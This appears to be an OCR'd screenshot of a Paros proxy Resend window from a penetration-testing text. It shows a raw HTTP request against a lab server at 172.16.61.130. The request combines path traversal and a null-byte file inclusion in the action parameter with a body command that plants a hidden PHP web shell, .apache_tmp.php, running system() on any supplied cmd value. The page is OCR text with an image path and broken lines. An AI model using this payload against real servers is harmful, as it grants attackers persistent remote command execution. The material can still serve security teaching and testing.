 Resend
Request Response
POST http://172.16.61.130/actions/login.php?action=../../../../tmp/008st7845.
php%00 HTTP/1.1
Host: 172.16.61.130
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/2009020
414 CentOS/3.0.6-1.el5.centos Firefox/3.0.6 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: PHPSESSID=sciu1sp7ps6a098pl1485lgrf2
Content-Type: application/x-www-form-urlencoded
cmd=echo "<?php echo system(\$_GET['cmd']);?>" > /var/www/html/.apache_tm
p.php
Raw View Use current tracking se... Follow redirect Sen